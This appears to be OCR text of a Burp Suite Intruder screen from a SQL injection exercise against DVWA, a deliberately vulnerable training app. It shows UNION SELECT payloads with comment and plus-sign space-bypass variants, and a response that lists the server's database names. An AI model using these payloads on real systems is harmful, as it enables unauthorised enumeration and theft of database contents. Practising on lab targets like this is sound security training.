 intruder attack 15
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status erro
0 200
1 group_concat(schema_name) from information_schema.schemata 200
2 group_concat(schema_name) +from+information_schema.schemata 200
3 group_concat(schema_name) /**/from/**/information_schema.schemata 200
request response
raw headers hex html render
Submit
ID: 1'/**/UNION/**/SELECT/**/group_concat(schema_name),8 from information_schema.schemata--
First name: admin
Surname: admin
ID: 1'/**/UNION/**/SELECT/**/group_concat(schema_name),8 from information_schema.schemata--
First name: information_schema,cdcol,dvwa,mysql,performance_schema,phpmyadmin,sy64,test,webauth
Surname: 8
More info
finished